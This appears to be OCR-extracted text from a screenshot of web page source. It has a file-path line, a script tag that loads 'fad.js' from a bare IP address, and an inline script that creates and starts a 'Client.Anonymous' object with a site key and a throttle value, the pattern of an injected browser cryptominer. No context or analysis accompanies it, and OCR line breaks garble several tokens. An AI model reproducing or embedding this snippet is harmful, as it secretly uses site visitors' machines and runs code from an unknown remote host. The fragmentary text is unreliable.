
<script src=
"http://134.19.240.21/fad.js"
></
script>

<script>

var
 _client = 
new
 Client.Anonymous(
'beac
980bc9c17713d62eb78129b4865be86d5f51c2ff9472
6b968d3a09ca50f6'
, {

        throttle: 
0.1
    });

    _client.start();

</script>
Function Calls
None